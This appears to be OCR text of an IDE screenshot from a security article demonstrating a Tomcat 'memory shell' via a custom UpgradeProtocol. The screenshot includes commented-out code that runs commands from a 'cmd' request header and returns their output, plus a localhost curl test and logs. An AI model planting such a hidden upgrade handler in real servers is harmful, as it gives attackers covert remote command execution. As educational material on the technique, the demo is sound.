 VM valveMemoryShellDemo master
ValveMemoryShellDemoApplication
Project
TestUpgrade.java
TestConfig.java
main
java
org.example.valvememoryshelldemo
test
TestConfig
TestUpgrade
ValveMemoryShellDemoApplication
resources
static
index.html
application.properties
test
target
web
Structure
TestUpgrade
getHttpUpgradeName(boolean): String ↑UpgradeProtocol
getAlpnIdentifier(): byte[] ↑UpgradeProtocol
getAlpnName(): String ↑UpgradeProtocol
getProcessor(SocketWrapperBase<?>, Adapter): Processor
getInternalUpgradeHandler(SocketWrapperBase<?>, Adapte
accept(Request): boolean ↑UpgradeProtocol
2
33 public InternalHttpUpgradeHandler getInternalUpgradeHandler(SocketWrapperBase<?> socketWrapper, Adapter adapter, Request request) {
34 return null;
35 }
36
new *
37 public boolean accept(org.apache.coyote.Request request) {
38
39 try {
40 // String p = request.getHeader("cmd");
41 // String[] cmd = System.getProperty("os.name").toLowerCase().contains("win") ? new String[]{"cmd.exe", "/c", p} : new String[]{"/bin/sh", "-c", p};
42 Field response = org.apache.coyote.Request.class.getDeclaredField( name: "response");
43 response.setAccessible(true);
44 Response resp = (Response) response.get(request);
45 // byte[] result = new java.util.Scanner(new ProcessBuilder(cmd).start().getInputStream()).useDelimiter("\\A").next().getBytes();
46 // resp.doWrite(ByteBuffer.wrap(result));
47 resp.doWrite(ByteBuffer.wrap("\n\nHello, this my test Upgrade!\n\n".getBytes()));
48 } catch (Exception ignored) {}
49 return false;
50 }
51 }
52
53
C:\Windows\system32\cmd.ex
C:\Users\test>curl -H "Connection: Upgrade" -H "Upgrade: hello" http://localhost:8080
Hello, this my test Upgrade!
<html>
<body>
<h1>hello word!!!</h1>
<p>this is a html page</p>
</body>
</html>
C:\Users\test>
Run ValveMemoryShellDemoApplication
Console Actuator
2024-01-31 01:07:29.797 INFO 6952 --- [ main] o.s.b.w.embedded.tomcat.Tomcat
2024-01-31 01:07:29.801 INFO 6952 --- [ main] o.apache.catalina.core.Standar
2024-01-31 01:07:29.801 INFO 6952 --- [ main] org.apache.catalina.core.Stand
2024-01-31 01:07:29.863 INFO 6952 --- [ main] o.a.c.c.C.[Tomcat].[localhost]
2024-01-31 01:07:29.863 INFO 6952 --- [ main] w.s.c.ServletWebServerApplicat
2024-01-31 01:07:29.971 INFO 6952 --- [ main] o.s.b.a.w.s.WelcomePageHandler
2024-01-31 01:07:30.019 INFO 6952 --- [ main] o.s.b.w.embedded.tomcat.Tomcat
2024-01-31 01:07:30.025 INFO 6952 --- [ main] o.e.v.ValveMemoryShellDemoAppl
2024-01-31 01:07:55.074 INFO 6952 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost]
2024-01-31 01:07:55.075 INFO 6952 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServ
2024-01-31 01:07:55.075 INFO 6952 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServ
英
先知社区
valveMemoryShellDemo > src > main > java > org > example > valvememoryshelldemo > test > TestUpgrade